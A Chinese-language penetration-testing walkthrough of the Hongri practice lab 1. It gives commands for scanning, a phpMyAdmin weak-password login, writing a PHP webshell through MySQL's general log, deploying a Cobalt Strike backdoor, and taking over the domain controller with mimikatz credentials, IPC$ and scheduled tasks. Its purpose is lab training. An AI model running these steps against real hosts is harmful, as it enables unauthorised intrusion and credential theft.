红日靶场1



环境搭建

对web机添加两张网卡

一张nat(web机默认为内网网段),另一张桥接为出网网卡

也可nat+仅主机但是网络环境问题多

这样环境就搭好了



重启修改密码,启动phpstudy

web渗透



扫描ip

nmap -sP 192.168.1.0/24

得到192.168.1.9等,7为kali机ip,12为虚拟机ip



访问http://192.168.1.9

发现为php探针



扫描端口服务

nmap -sP -Pn 192.168.1.9



扫描web目录

gobuster dir -u http://192.168.1.9 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt

发现phpmayadmin数据库管理后台

测试弱口令登录成功

root root

尝试写入一句话木马,不知道绝对路径,尝试日志写入



查看general log 是否开启

show variables like '%general%';

开启

SET GLOBAL general_log='on';

更改路径

SET GLOBAL general_log_file='C:\\phpStudy\\WWW\\shell.php';





查询写入一句话木马

蚁剑连接





传入cs后门并执行上线

域渗透

cs域控



shell net time /domain

得到域控域名

域控一般是dns解析服务器



查询ip

shell ipconfig /all

猜测为域控



上传fscan扫描

shell fscan.exe -h 192.168.52.138

确认为域控并且开放了445等端口

上线域控



法一

直接psexec上线,要配置smb监听



成功上线域控

法二



利用ipc+计划任务(或系统服务)横向







mimikatz抓取密码

得到域管明文密码

连接ipc

shell net use \\192.168.52.138\ipc$ "123.com" /user:administrator



复制后门到域控

shell copy r2.exe \\192.168.52.138\C$



创建计划任务并执行

shell schtasks /create /s 192.168.52.138 /tn "text" /sc onstart /tr c:\r2.exe /ru system /f

shell schtasks /run /s 192.168.52.138 /i /tn "text"

成功上线域控

上线域控还有很多方式,不一一举例了